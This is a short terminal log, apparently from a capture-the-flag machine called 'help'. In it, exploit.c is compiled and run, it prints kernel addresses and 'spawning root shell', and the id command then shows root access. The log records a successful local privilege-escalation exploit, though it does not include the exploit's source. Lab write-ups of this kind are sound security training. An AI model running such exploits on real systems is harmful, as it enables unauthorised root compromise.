 help@help:~$ ls
exploit.c  help  npm-debug.log  user.txt
help@help:~$ gcc exploit.c -o exploit
help@help:~$ ./exploit
task_struct = ffff88003733c600
uidptr = ffff88001be85604
spawning root shell
root@help:~# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
root@help:~#